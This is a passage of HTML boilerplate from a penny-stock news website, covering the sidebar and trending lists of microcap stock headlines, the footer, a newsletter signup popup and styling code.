browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition\/&quot;,&quot;postId&quot;:41574,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '16d348be48';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
